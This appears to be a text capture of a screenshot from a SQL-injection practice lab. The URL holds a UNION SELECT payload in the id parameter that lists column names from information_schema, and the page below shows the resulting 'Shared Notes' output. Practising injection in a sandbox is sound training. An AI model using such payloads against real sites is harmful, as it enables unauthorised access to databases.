 Not secure sql-sandbox/extramile/index.php?id=2%20UNION%20SELECT%20NULL,%20column_name%20from%20information_schema.columns%20where%20table_schema%20=%20database()%20...
Shared Notes
[2] The second step is harder than the first.
[] id
[] message
Submit New Note
Message
Submit